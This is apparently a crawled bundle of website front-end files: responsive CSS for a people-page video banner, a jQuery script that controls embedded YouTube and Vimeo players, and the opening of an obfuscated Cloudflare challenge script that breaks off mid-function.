	.peoplemain.feauturedBanner .peoplepage.mangaeteam .page {
    padding-left: 0px;
    width: 100%;
}
	.peoplemain.feauturedBanner .peoplepage .page {
    padding-left: 0px;
    width: 100%;
}
.peoplemain.feauturedBanner .profile>.body .label-style {
    line-height: 30px;
    font-size: 20px !important;
    margin-bottom: 5px !important;
    font-weight: 400;
    width: 100%;
    display: block;
    color: black;
}
.peoplemain.feauturedBanner .profile>.header h1, .profile>.header h2 {
    font-size: 15pt !important;
}
.peopleVideo .filter-img .videoPanel:before {
    top: 54%;
    left: 54%;
    width: 50px;
    height: 50px;
}
.peopleVideo .filter-img .videoPanel:after {
    width: 40px;
    height: 40px;
    bottom: 10px;
    right: 10px;
}
}

@media (min-width: 551px) and (max-width: 767px) {
	.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel {
		min-height: 250px;
		/*width: 207px;*/
	}
	
	.peoplemain.feauturedBanner .peopleVideo .col-xs-6.peoplepage{
		width: 42%;
		float: left;
	}
		.peoplemain.feauturedBanner .peopleVideo .col-xs-6.peoplepage.mangaeteam{
			width: 39%;
			float: left;
		}
	
	.peoplemain.feauturedBanner .col-xs-6.peoplepage{
	    width: 44%;
    	float: left;
     }
	.peoplemain.feauturedBanner .filter-img figure{
       min-height: 250px;
    	width: 208px;
}
.peoplemain .peopleVideo .div-mobile-management .font-size-xl {
    font-size: 12px !important;
}
.peoplemain.feauturedBanner .peoplepage .page {
    width: auto;
    padding: 0px;
}
}

	
@media (min-width: 0px) and (max-width: 550px) {
		.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel {
			min-height: 250px;
			width: 327px;
		}
		.peoplemain.feauturedBanner .filter-img figure{
	    	min-height: 250px;
	    	width: 250px
		}
		.peoplemain.feauturedBanner .peopleVideo .col-xs-6.peoplepage{
		    width: 60%;
    float: none; 
    padding: 0px;
	 padding: 0px 0px 0px 27px;
		}
		
		.peoplemain.feauturedBanner .peopleVideo .col-xs-6.peoplepage.mangaeteam {
			width: 52%;
    float: none;
   padding: 0px 0px 0px 27px;
		}
		
			.peoplemain.feauturedBanner .col-xs-6.peoplepage{
		    width: 60%;
    float: none;
    padding: 0px;
        padding: 0px 0px 0px 27px;
		}

} 
@media (min-width: 0px) and (max-width: 374px) {
	.peopleVideo.imageExpand .filter-img{
		    height: 187px;
	}
	.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel{
		width: 271px;
	}
	.peopleVideo.imageExpand .filter-img{
		width: 270px;
	}
}
@media screen and (max-width: 767px) {

	.peoplemain.feauturedBanner .filter-img figure {
		background-position: top center;
	}
}

/* Full Width 16:9 ratio video */
@media (max-width: 767px) and (min-width: 0px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel {
		min-height: 1px;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel {
		padding-bottom: 56.25%;
		height: 184px;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		    height: 187px !important;
	}
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 184px;
	}
}
@media (max-width: 1023px) and (min-width: 768px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel {
		min-height: 1px;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel {
		padding-bottom: 56.23%;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel.html5Video {
		padding-bottom: 52.80%;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 282px !important;
	}
	.peoplemain.feauturedBanner .peopleVideo .positionadjust{
  height: 402px !important;
   }

	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 274px;
	}
}
@media (max-width: 1279px) and (min-width: 1024px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel {
		min-height: 1px;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel {
		padding-bottom: 56.25%;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel.html5Video {
		padding-bottom: 54.3%;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 493px !important;
	}

	.peoplemain.feauturedBanner .peopleVideo .positionadjust{
   height: 402px !important;
   }
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 485px;
	}
}
@media only screen and (min-width: 1280px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel {
		min-height: 1px;
	}

	.peopleVideo.imageExpand .filter-img .videoPanel {
		padding-bottom: 56.24%;
		height: 447px;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 463px !important;
	}
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 455px;
	}
}
@media only screen and (min-width: 1300px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 463px !important;
	}
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 455px;
	}
}
@media only screen and (min-width: 1367px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 481px !important;
	}
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 473px;
	}
}

.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel video + .playhtmVideo {
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999999999;
    font-size: 0;
}

.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel .replayhtmVideo.replayIcon.hideReplay {
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999999999;
    font-size: 0;
    text-align: center;
    display: none;
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel .replayhtmVideo.replayIcon span {
	display: block;
	width: 65px;
	height: 65px;
	background: rgba(0,0,0,0.4);
	text-align: center;
	margin: 0 auto;
	border-radius: 50%;
	position: relative;
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel .replayhtmVideo.replayIcon span::after {
	content: '';
	background-image: url('../images/replay-icon.png');
	background-size: contain;
	background-repeat: no-repeat;
	width: 38px;
	height: 38px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translateX(-50%) translateY(-50%);
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel .replayhtmVideo.replayIcon {
	display: block;
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999999999;
    font-size: 0;
    text-align: center;
}
.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel video + .playhtmVideo {
	position: relative;
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel + .playhtmVideo {
    display: none;
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel.html5Video + #close {
	display: none;
}
.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel .closehtmVideo {
    display: block;
    opacity: 1;
}

@media only screen and (min-width: 1280px) {
	.peopleVideo.imageExpand .filter-img .videoPanel.html5Video {
		padding-bottom: 56.26%;
	}
}

/* Animation css */

@media only screen and (min-width: 1280px) {

	.peopleVideo.imageExpand .filter-img .videoPanel {
		transition: width 0.3s;
	}
	.peopleVideo .filter-img {
	    width: 314px;
	    transition: width 0.3s;
	}
	.peoplemain.feauturedBanner .filter-img figure {
		transition: width 0.3s, background 0.3s ease-in;
	}
	.peopleVideo .filter-img .videoPanel.blackBg {
		background-color: rgba(0,0,0,0.9);
		background-image: none !important;
	}
	.peoplemain.feauturedBanner .peopleVideo .positionadjust  {
		transition: width 0.4s;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		transition: width 0.4s;
	}

}
.peopleVideo .filter-img {
	transition: width 0.3s, height 0.3s;
}
.peopleVideo.imageExpand .filter-img {
	transition: width 0.3s, height 0.3s;
}


@media (min-width:300px) and (max-width: 767px) {
	.peoplemain.feauturedBanner .peopleVideo .positionadjust {
		height: 400px !important;
		border-bottom: solid 3px #eb0028;
	}
	.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel {
		min-height: 398px;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://lowenstein.scdn6.secure.raxcdn.com/scripts/video.js
body_size: 4416
content:
var YoutubeplayerList = [];
var VimeoplayerList = [];
var initYoutubeVideo = null;
var initVimeoVideo = null;
var YoutubevideoPlayers = 0;
var VimeovideoPlayers = 0;
var iOS = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream;
function initYoutubeYoutubevideoPlayers() {
    i = 0;
    YoutubeplayerList = []; //create new array to hold youtube player
    $(".youtube-video-src").each(function () {
        $(this).closest(".videoPanel").attr("data-index", i);
        i++;
        var player = new YT.Player($(this).attr("id"), {
            height: '390',
            width: '640',
            videoId: $(this).attr("data-videoId"),
            host: 'https://www.youtube-nocookie.com',
            events: {
                'onReady': onPlayerReady,
                'onStateChange': onPlayerStateChange
            },
            playerVars: {
                rel: 0,
                ecver: 2,
                mute: false,
                // autoplay: 1,
                controls: 1,        // Show pause/play buttons in player
                showinfo: 0,        // Hide the video title
                modestbranding: 1,  // Hide the Youtube Logo
                loop: 1,            // Run the video in a loop
                fs: 0,              // Hide the full screen button
                cc_load_policy: 0, // Hide closed captions
                iv_load_policy: 3,  // Hide the Video Annotations
                autohide: 0 ,        // Hide video controls when playing
                modestbranding: 1
            }
        });
  //       document.getElementsByClassName('close').onclick = function() {
		// player.pauseVideo();
		// };
        YoutubeplayerList.push(player);
    });
    return true;
}

function pauseOthersYoutubes(currentPlayer) {
    if (!currentPlayer) return;
    for (var i = YoutubeplayerList.length; i--;) {
        if (YoutubeplayerList[i] && (YoutubeplayerList[i] != currentPlayer)) {
            YoutubeplayerList[i].pauseVideo();

        }
    }
    for (var i = VimeoplayerList.length; i--;) {
        VimeoplayerList[i].pause();
    }
}

function onPlayerReady(e) {
    YoutubevideoPlayers++;
    if (YoutubevideoPlayers == YoutubeplayerList.length) {
        if (initYoutubeVideo != '' && initYoutubeVideo != null) {
            initYoutubeVideo.trigger("click");
        }
    }
}

function onPlayerStateChange(e) {
    var label = e.target.ulabel;
    if (e["data"] == YT.PlayerState.PLAYING) {
        //if one video is play then pause other
        pauseOthersYoutubes(e.target);
    }
    if (e["data"] == YT.PlayerState.PAUSED) {

    }
    if (e["data"] == YT.PlayerState.ENDED) {

    }
    //track number of buffering and quality of video
    if (e["data"] == YT.PlayerState.BUFFERING) {
        e.target.uBufferingCount ? ++e.target.uBufferingCount : e.target.uBufferingCount = 1;
        //if one video is play then pause other, this is needed because at start video is in buffered state and start playing without go to playing state
        if (YT.PlayerState.UNSTARTED == e.target.uLastPlayerState) {
            pauseOthersYoutubes(e.target);
        }
    }
    //last action keep stage in uLastPlayerState
    if (e.data != e.target.uLastPlayerState) {
        e.target.uLastPlayerState = e.data;
    }
}

function onYouTubeIframeAPIReady() {
    var init = initYoutubeYoutubevideoPlayers();
    return init;
}


if (iOS) {
    if ($(".video-thumb-image[data-videoSource='youtube']").length > 0) {
        var tag = document.createElement('script');
        //use https when loading script and youtube iframe src since if user is logging in youtube the youtube src will switch to https.
        tag.src = "https://www.youtube.com/iframe_api";
        var firstScriptTag = document.getElementsByTagName('script')[0];
        firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
    }
    initYoutubeVideo = '';
}

$(".video-thumb-image[data-videoSource='youtube']").not(".loaded").click(function (e) {
    if (initYoutubeVideo != null || initYoutubeVideo == '') {
        $(this).addClass("loaded").removeClass("loading");
        var index = $(this).attr("data-index");
        if (YoutubeplayerList.length > 0) {
            console.log(index);
            YoutubeplayerList[index].playVideo();
        }
    } else {
        $(this).addClass("loading");
        if ($(".video-thumb-image").length > 0) {
            var tag = document.createElement('script');
            //use https when loading script and youtube iframe src since if user is logging in youtube the youtube src will switch to https.
            tag.src = "https://www.youtube.com/iframe_api";
            var firstScriptTag = document.getElementsByTagName('script')[0];
            firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
        }
        initYoutubeVideo = $(this);
    }
});

function initVimoevideoPlayers() {
    i = 0;
    VimeoplayerList = []; //create new array to hold youtube player
    $(".vimeo-video-src").each(function () {
        $(this).closest(".videoPanel").attr("data-index", i);
        i++;
        var options = {
            loop: true,
            id: $(this).attr("data-videoId"),
            muted: false
        };
        var player = new Vimeo.Player($(this).attr("id"), options);
        player.on('play', onPlay);
        player.on('pause', onPause);
        player.ready().then(function () {
            console.log("video Ready");
            VimeovideoPlayers++;
            if (VimeovideoPlayers == VimeoplayerList.length) {
                initVimeoVideo.trigger("click");
            }
        });
        document.getElementsByClassName('close').onclick = function() {
			player.pause();
		};

        VimeoplayerList.push(player);
    });

    return true;
}
function requireVimeo(url, callback) {
    var e = document.createElement("script");
    e.src = url;
    e.type = "text/javascript";
    e.addEventListener('load', callback);
    document.getElementsByTagName("head")[0].appendChild(e);
}
var onPlay = function (data) {
    for (var i = YoutubeplayerList.length; i--;) {
        YoutubeplayerList[i].pauseVideo();
    }
};
var onPause = function (data) {
    //console.log('paused');
};
$(".video-thumb-image[data-videoSource='vimeo']").not(".loaded").click(function (e) {
    if (initVimeoVideo != null) {
        $(this).addClass("loaded").removeClass("loading");
        var index = $(this).attr("data-index");
        if (VimeoplayerList.length > 0) {
            VimeoplayerList[index].play();
        }
    } else {
        $(this).addClass("loading");
        if ($(".video-thumb-image").length > 0) {
            requireVimeo("https://player.vimeo.com/api/player.js", function () {
                var init = initVimoevideoPlayers();
                return init;
            });
        }
        initVimeoVideo = $(this);
    }
});



$(".filter-img").click(function(){
 $('.peopleVideo').addClass('imageExpand');
 $('.videoPanel.video-thumb-image').addClass('loaded');
 $('.filter-img a.close').addClass('closebtn');
 //$('#videFive')[0].play(); 
 $('.peopleVideo .peoplepage').addClass('animateBox');
});


$(".filter-img .playhtmVideo").click(function(){
 $('.peopleVideo').addClass('imageExpand');
 $('.videoPanel.video-thumb-image').addClass('loaded');
 $('.filter-img a.close').addClass('closebtn');
 //$('#videFive')[0].play(); 
});



// $(".mouseEnter.filter-img").mouseover(function(){
//     //console.log('test23');
//  $('.peopleVideo').addClass('imageExpand');
//  $('.videoPanel.video-thumb-image').addClass('loaded');
//  $('.filter-img a.close').addClass('closebtn');
//  $('#videFive')[0].play();
// });

$(".filter-img.mouseEnter").mouseover(function(){
     $( ".filter-img .videoPanel" ).trigger( "click" );
});

// $(document).ready(function(){
//     $('.filter-img.onloadVideo .videoPanel').trigger('click');
//      $('.peopleVideo').addClass('imageExpand');
//      $('.videoPanel.video-thumb-image').addClass('loaded');
//      $('.filter-img a.close').addClass('closebtn');
//  });

$(".filter-img figure, .filter-img .playhtmVideo").click(function(){
    setTimeout(function() {
        //console.log('test23');
        $('.filter-img figure').addClass('blackBg');
    }, 100);
});

$(".close").click(function(){
    setTimeout(function() {
    $('.peoplemain .peopleVideo').removeClass('imageExpand');
    $('.videoPanel.video-thumb-image').removeClass('loaded');
    $('.filter-img a.close').removeClass('closebtn');
    // $('#videFive').get(0).pause();
    // $('#ytplayer2').remove();
    // YoutubeplayerList[0].pauseVideo();
    if(typeof VimeoplayerList[0] != "undefined"){
	    VimeoplayerList[0].pause();
	}
	if(typeof YoutubeplayerList[0] != "undefined"){
		YoutubeplayerList[0].pauseVideo();
	}
	
}, 500);

setTimeout(function() {
	$(".peoplemain .peopleVideo .peoplepage").removeClass('animateBox');
}, 1000);
 //    ytplayer = document.getElementById("ytplayer2");
	// ytplayer.pauseVideo();

	// var video = $("#ytplayer2").attr("src");
	// $("#ytplayer2").attr("src","");
	// $("#ytplayer2").attr("src",video);
// $('.youtube-video-src').each(function(index) {
//         $(this).attr('src', $(this).attr('src'));
//         return false;
// });

      
  // vimeoWrap = $('#ytplayer2');
  //  vimeoWrap.html( vimeoWrap.html() );


});
$(".closehtmVideo").click(function(){
    setTimeout(function() {
        $(".peoplemain .peopleVideo .peoplepage").removeClass('animateBox');
    }, 1000);
});
$(window).on( "load", function() {
        $('.filter-img.onloadVideo').addClass('active');
        if ($('.filter-img').hasClass('active')){
         $('.filter-img .youtube-video-src').trigger('click');
         // $('.filter-img .vimeo-video-src').trigger('click');
         $('.peopleVideo').addClass('imageExpand');
         $('.filter-img a.close').addClass('closebtn');    
    }
});

$(window).on( "load", function() {
        $('.filter-img.onloadVideo.vimeoVideo').addClass('active');
        if ($('.filter-img').hasClass('active')){
         $('.filter-img .vimeo-video-src').trigger('click');
         $('.peopleVideo').addClass('imageExpand');
         $('.filter-img a.close').addClass('closebtn');    
    }
});

if ($('.filter-img.mouseEnter').length > 0 ) {
		if ($('.filter-img').hasClass('active')){
	         $('.filter-img .youtube-video-src').trigger('click');
	         // $('.filter-img .vimeo-video-src').trigger('click');
	         $('.peopleVideo').addClass('imageExpand');
	         $('.filter-img a.close').addClass('closebtn');
	}

}
if ($('.filter-img.mouseEnter.vimeoVideo').length > 0 ) {
        if ($('.filter-img').hasClass('active')){
             $('.filter-img .vimeo-video-src').trigger('click');
             $('.peopleVideo').addClass('imageExpand');
             $('.filter-img a.close').addClass('closebtn');
    }
}

$(".filter-img .closehtmVideo").click(function(){
    //console.log('closed');

    setTimeout(function() {
    $('.peoplemain .peopleVideo').removeClass('imageExpand');
    $('.videoPanel.video-thumb-image').removeClass('loaded');
    $('.replayhtmVideo').addClass('hideReplay');
    //$('.filter-img .closehtmVideo').removeClass('closebtn');
    //$('#profile-pick #videFive').get(0).pause();
}, 100);
});


$(".close, .filter-img .closehtmVideo").click(function(){
    setTimeout(function() {
        $('.videoPanel.blackBg').removeClass('blackBg');
    }, 400);
});

$("#replayhtmVideo").click(function(){
    setTimeout(function() {
        $('.replayhtmVideo').addClass('hideReplay');
    }, 400);
});
// $(".closehtmVideo").click(function(){
//     video.pause();

// });
// $(".playhtmVideo").click(function(){
//     video.play();

// });
$(".filter-img.onloadVideo .videoPanel.html5Video .closehtmVideo").click(function(){
    $('.filter-img.onloadVideo').removeClass('onloadVideo');
});








// iPhone Video tag supporting

var videos = document.querySelectorAll('video');
var behavior = document.querySelector('#behavior');

// if (location.search === '?enabled=false') {
//     behavior.innerHTML = '(module disabled everywhere via <code>?enabled=false</code>';
// } else if (location.search === '?enabled=true') {
//     enableVideos(true);
//     behavior.innerHTML = '(module enabled everywhere (whether it’s necessary or not) via <code>?enabled=true</code>)';
// } else {
//     enableVideos();
// }
enableVideos();

function enableButtons(video) {
    var playBtn = video.parentNode.querySelector('.playhtmVideo');
    var replayBtn = video.parentNode.querySelector('.replayhtmVideo');
    var pauseBtn = video.parentNode.querySelector('.closehtmVideo');
    var fullscreenButton = video.parentNode.querySelector('.fullscreen');

    if (playBtn) {
        playBtn.addEventListener('click', function () {
            //alert('test')
            video.play();
            //console.log('test23')
            /*if (video.paused) {
                video.play();
            } else {
                video.pause();
            }*/
        });
    }
    if (replayBtn) {
        replayBtn.addEventListener('click', function () {
            video.play();
        });
    }
    if (pauseBtn) {
        pauseBtn.addEventListener('click', function () {
            //alert('test23')
            //console.log('test23-3')
            video.pause();
            /*if (video.paused) {
                video.play();
            } else {
                video.pause();
            }*/
        });
    }

    if (fullscreenButton) {
        fullscreenButton.addEventListener('click', function () {
            video.webkitEnterFullScreen();
        });
    }
}
if ($('#video5html').length > 0) {
document.getElementById('video5html').addEventListener('ended',myHandler,false);
function myHandler(e) {
    //alert('end');
    var element = document.getElementById("replayhtmVideo");
    element.classList.remove("hideReplay");
    }
}
$( document ).ready(function() {

    $(".mouseEnter.filter-img").mouseover(function(){
        setTimeout(function () {
            //videos[0].play(); 
        }, 1000); // example
    });
});



// debug events
function debugEvents(video) {
    [
        'loadstart',
        'progress',
        'suspend',
        'abort',
        'error',
        'emptied',
        'stalled',
        'loadedmetadata',
        'loadeddata',
        'canplay',
        'canplaythrough',
        'playing', // fake event
        'waiting',
        'seeking',
        'seeked',
        'ended',
    // 'durationchange',
        'timeupdate',
        'play', // fake event
        'pause', // fake event
    // 'ratechange',
    // 'resize',
    // 'volumechange',
        'webkitbeginfullscreen',
        'webkitendfullscreen',
    ].forEach(function (event) {
        video.addEventListener(event, function () {
            console.info('@', event);
            if ($(".filter-img").hasClass("mouseEnter")) {
                if(event=='canplaythrough') {
                    console.log('pause')
                    //videos[0].pause();
                }
            }
            if ($(".filter-img").hasClass("onloadVideo")) {
                if(event=='canplaythrough') {
                    //console.log('on - load - play')
                    //videos[0].play();
                }
            }
        });
    });
}

function enableVideos(everywhere) {
    for (var i = 0; i < videos.length; i++) {
        window.enableInlineVideo(videos[i], {everywhere: everywhere});
        enableButtons(videos[i]);
        debugEvents(videos[i]);
    }
}






--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://lowenstein.scdn6.secure.raxcdn.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/cc251d99e06e/main.js?
body_size: 4530
content:
window._cf_chl_opt={UxxT8:'g'};~function(Y3,O,l,j,y,C,z,U){Y3=X,function(E,J,Yz,Y2,m,H){for(Yz={E:400,J:319,m:375,H:347,n:392,s:326,L:353,K:382,k:310,o:369,Q:340},Y2=X,m=E();!![];)try{if(H=-parseInt(Y2(Yz.E))/1*(parseInt(Y2(Yz.J))/2)+parseInt(Y2(Yz.m))/3*(parseInt(Y2(Yz.H))/4)+-parseInt(Y2(Yz.n))/5+-parseInt(Y2(Yz.s))/6+parseInt(Y2(Yz.L))/7*(parseInt(Y2(Yz.K))/8)+-parseInt(Y2(Yz.k))/9*(parseInt(Y2(Yz.o))/10)+parseInt(Y2(Yz.Q))/11,J===H)break;else m.push(m.shift())}catch(n){m.push(m.shift())}}(Y,234923),O=this||self,l=O[Y3(318)],j={},j[Y3(407)]='o',j[Y3(427)]='s',j[Y3(360)]='u',j[Y3(343)]='z',j[Y3(424)]='n',j[Y3(373)]='I',j[Y3(311)]='b',y=j,O[Y3(420)]=function(E,J,H,s,Yx,YQ,Yo,Yi,K,o,Q,x,G,W){if(Yx={E:371,J:344,m:370,H:371,n:344,s:332,L:387,K:395,k:332,o:387,Q:393,x:391,c:376,f:352,G:365},YQ={E:414,J:376,m:351},Yo={E:380,J:313,m:325,H:412},Yi=Y3,null===J||J===void 0)return s;for(K=N(J),E[Yi(Yx.E)][Yi(Yx.J)]&&(K=K[Yi(Yx.m)](E[Yi(Yx.H)][Yi(Yx.n)](J))),K=E[Yi(Yx.s)][Yi(Yx.L)]&&E[Yi(Yx.K)]?E[Yi(Yx.k)][Yi(Yx.o)](new E[(Yi(Yx.K))](K)):function(F,YO,B){for(YO=Yi,F[YO(YQ.E)](),B=0;B<F[YO(YQ.J)];F[B]===F[B+1]?F[YO(YQ.m)](B+1,1):B+=1);return F}(K),o='nAsAaAb'.split('A'),o=o[Yi(Yx.Q)][Yi(Yx.x)](o),Q=0;Q<K[Yi(Yx.c)];x=K[Q],G=P(E,J,x),o(G)?(W='s'===G&&!E[Yi(Yx.f)](J[x]),Yi(Yx.G)===H+x?L(H+x,G):W||L(H+x,J[x])):L(H+x,G),Q++);return s;function L(F,B,Ym){Ym=X,Object[Ym(Yo.E)][Ym(Yo.J)][Ym(Yo.m)](s,B)||(s[B]=[]),s[B][Ym(Yo.H)](F)}},C=Y3(403)[Y3(421)](';'),z=C[Y3(393)][Y3(391)](C),O[Y3(358)]=function(E,J,Yc,Yl,m,H,n,s){for(Yc={E:346,J:376,m:328,H:412,n:425},Yl=Y3,m=Object[Yl(Yc.E)](J),H=0;H<m[Yl(Yc.J)];H++)if(n=m[H],'f'===n&&(n='N'),E[n]){for(s=0;s<J[m[H]][Yl(Yc.J)];-1===E[n][Yl(Yc.m)](J[m[H]][s])&&(z(J[m[H]][s])||E[n][Yl(Yc.H)]('o.'+J[m[H]][s])),s++);}else E[n]=J[m[H]][Yl(Yc.n)](function(L){return'o.'+L})},U=function(Yd,YB,Yt,YF,YG,YS,J,m,H){return Yd={E:320,J:342},YB={E:355,J:412,m:355,H:355,n:418,s:355,L:324,K:412,k:324},Yt={E:376},YF={E:376,J:324,m:380,H:313,n:325,s:380,L:383,K:412,k:412,o:412,Q:355,x:380,c:412,f:383,G:412,W:383,F:412,h:355,B:412,d:412,Z:418},YG={E:416,J:324},YS=Y3,J=String[YS(Yd.E)],m={'h':function(n){return null==n?'':m.g(n,6,function(s,YT){return YT=X,YT(YG.E)[YT(YG.J)](s)})},'g':function(s,L,K,Yv,o,Q,x,G,W,F,B,Z,D,I,R,M,Y0,Y1){if(Yv=YS,null==s)return'';for(Q={},x={},G='',W=2,F=3,B=2,Z=[],D=0,I=0,R=0;R<s[Yv(YF.E)];R+=1)if(M=s[Yv(YF.J)](R),Object[Yv(YF.m)][Yv(YF.H)][Yv(YF.n)](Q,M)||(Q[M]=F++,x[M]=!0),Y0=G+M,Object[Yv(YF.m)][Yv(YF.H)][Yv(YF.n)](Q,Y0))G=Y0;else{if(Object[Yv(YF.s)][Yv(YF.H)][Yv(YF.n)](x,G)){if(256>G[Yv(YF.L)](0)){for(o=0;o<B;D<<=1,L-1==I?(I=0,Z[Yv(YF.K)](K(D)),D=0):I++,o++);for(Y1=G[Yv(YF.L)](0),o=0;8>o;D=D<<1.15|Y1&1,I==L-1?(I=0,Z[Yv(YF.k)](K(D)),D=0):I++,Y1>>=1,o++);}else{for(Y1=1,o=0;o<B;D=Y1|D<<1,I==L-1?(I=0,Z[Yv(YF.o)](K(D)),D=0):I++,Y1=0,o++);for(Y1=G[Yv(YF.L)](0),o=0;16>o;D=D<<1|1&Y1,I==L-1?(I=0,Z[Yv(YF.K)](K(D)),D=0):I++,Y1>>=1,o++);}W--,W==0&&(W=Math[Yv(YF.Q)](2,B),B++),delete x[G]}else for(Y1=Q[G],o=0;o<B;D=1.19&Y1|D<<1.17,L-1==I?(I=0,Z[Yv(YF.K)](K(D)),D=0):I++,Y1>>=1,o++);G=(W--,0==W&&(W=Math[Yv(YF.Q)](2,B),B++),Q[Y0]=F++,String(M))}if(G!==''){if(Object[Yv(YF.x)][Yv(YF.H)][Yv(YF.n)](x,G)){if(256>G[Yv(YF.L)](0)){for(o=0;o<B;D<<=1,L-1==I?(I=0,Z[Yv(YF.c)](K(D)),D=0):I++,o++);for(Y1=G[Yv(YF.f)](0),o=0;8>o;D=D<<1|1&Y1,L-1==I?(I=0,Z[Yv(YF.o)](K(D)),D=0):I++,Y1>>=1,o++);}else{for(Y1=1,o=0;o<B;D=Y1|D<<1,I==L-1?(I=0,Z[Yv(YF.G)](K(D)),D=0):I++,Y1=0,o++);for(Y1=G[Yv(YF.W)](0),o=0;16>o;D=1&Y1|D<<1,I==L-1?(I=0,Z[Yv(YF.F)](K(D)),D=0):I++,Y1>>=1,o++);}W--,W==0&&(W=Math[Yv(YF.h)](2,B),B++),delete x[G]}else for(Y1=Q[G],o=0;o<B;D=Y1&1.28|D<<1.96,I==L-1?(I=0,Z[Yv(YF.c)](K(D)),D=0):I++,Y1>>=1,o++);W--,0==W&&B++}for(Y1=2,o=0;o<B;D=1.08&Y1|D<<1,I==L-1?(I=0,Z[Yv(YF.B)](K(D)),D=0):I++,Y1>>=1,o++);for(;;)if(D<<=1,I==L-1){Z[Yv(YF.d)](K(D));break}else I++;return Z[Yv(YF.Z)]('')},'j':function(n,Yh,Yj){return Yh={E:383},Yj=YS,null==n?'':''==n?null:m.i(n[Yj(Yt.E)],32768,function(s,Yp){return Yp=Yj,n[Yp(Yh.E)](s)})},'i':function(s,L,K,Yy,o,Q,x,G,W,F,B,Z,D,I,R,M,Y1,Y0){for(Yy=YS,o=[],Q=4,x=4,G=3,W=[],Z=K(0),D=L,I=1,F=0;3>F;o[F]=F,F+=1);for(R=0,M=Math[Yy(YB.E)](2,2),B=1;B!=M;Y0=D&Z,D>>=1,0==D&&(D=L,Z=K(I++)),R|=B*(0<Y0?1:0),B<<=1);switch(R){case 0:for(R=0,M=Math[Yy(YB.E)](2,8),B=1;B!=M;Y0=Z&D,D>>=1,D==0&&(D=L,Z=K(I++)),R|=(0<Y0?1:0)*B,B<<=1);Y1=J(R);break;case 1:for(R=0,M=Math[Yy(YB.E)](2,16),B=1;M!=B;Y0=Z&D,D>>=1,0==D&&(D=L,Z=K(I++)),R|=B*(0<Y0?1:0),B<<=1);Y1=J(R);break;case 2:return''}for(F=o[3]=Y1,W[Yy(YB.J)](Y1);;){if(I>s)return'';for(R=0,M=Math[Yy(YB.E)](2,G),B=1;B!=M;Y0=D&Z,D>>=1,0==D&&(D=L,Z=K(I++)),R|=(0<Y0?1:0)*B,B<<=1);switch(Y1=R){case 0:for(R=0,M=Math[Yy(YB.m)](2,8),B=1;B!=M;Y0=D&Z,D>>=1,D==0&&(D=L,Z=K(I++)),R|=(0<Y0?1:0)*B,B<<=1);o[x++]=J(R),Y1=x-1,Q--;break;case 1:for(R=0,M=Math[Yy(YB.H)](2,16),B=1;M!=B;Y0=Z&D,D>>=1,0==D&&(D=L,Z=K(I++)),R|=(0<Y0?1:0)*B,B<<=1);o[x++]=J(R),Y1=x-1,Q--;break;case 2:return W[Yy(YB.n)]('')}if(Q==0&&(Q=Math[Yy(YB.s)](2,G),G++),o[Y1])Y1=o[Y1];else if(Y1===x)Y1=F+F[Yy(YB.L)](0);else return null;W[Yy(YB.K)](Y1),o[x++]=F+Y1[Yy(YB.k)](0),Q--,F=Y1,0==Q&&(Q=Math[Yy(YB.E)](2,G),G++)}}},H={},H[YS(Yd.J)]=m.h,H}(),g();function b(Yf,YV,m,H,n,s,L){YV=(Yf={E:364,J:348,m:337,H:359,n:321,s:377,L:334,K:368,k:413,o:419,Q:372,x:377,c:398},Y3);try{return 